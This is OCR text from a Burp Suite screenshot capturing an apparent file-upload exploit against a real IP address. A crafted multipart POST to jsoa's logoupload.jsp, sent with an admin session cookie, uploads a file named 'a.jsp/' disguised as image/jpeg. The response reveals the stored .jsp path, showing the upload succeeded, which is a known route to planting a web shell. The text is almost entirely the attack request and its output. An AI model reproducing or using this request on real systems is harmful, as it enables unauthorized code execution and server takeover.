 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://112.230.203.226:8001 ?
Request
Pretty Raw Hex \n
1 POST /jsoa/public/jsp/logoupload.jsp?path=null&mode=add&logoId=2
HTTP/1.1
2 Host: 112.230.203.226:8001
3 Content-Length: 582
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://112.230.203.226:8001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydGWdvoEKLdzVelG6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://112.230.203.226:8001/jsoa/public/jsp/logoupload.jsp?logoId=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=EBE9A239DC145F9F87ADA4D49055D877; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundarydGWdvoEKLdzVelG6
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/jpeg
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
13
14
15
16
17
18
19 hrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 mgLogo").src="/jsoa/upload/2021/logo/2021_1640009796661759385.jsp/"
28
29
30
31
32
33
34
35
? 0 matches
INSPECTOR
Done 5,534 bytes | 61 millis